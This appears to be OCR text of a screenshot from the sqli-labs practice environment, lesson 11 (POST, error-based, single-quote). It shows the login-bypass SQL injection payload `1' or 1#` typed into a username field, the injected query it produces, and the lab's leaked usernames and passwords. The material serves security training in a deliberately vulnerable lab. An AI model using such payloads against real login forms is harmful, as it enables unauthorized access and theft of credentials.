 POST - 基于错误 - 单引号 - …
10.1.1.10/Less-11/index.php
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
用户名 : 1' or 1#
密 码 :
提交
SQL语句如下:
SELECT username, password FROM users WHERE username='1' or 1#' and password='' LIMIT 0,1
执行结果:
用户名:Dumb
密码:Dumb
用户名:Angelina
密码:I-kill-you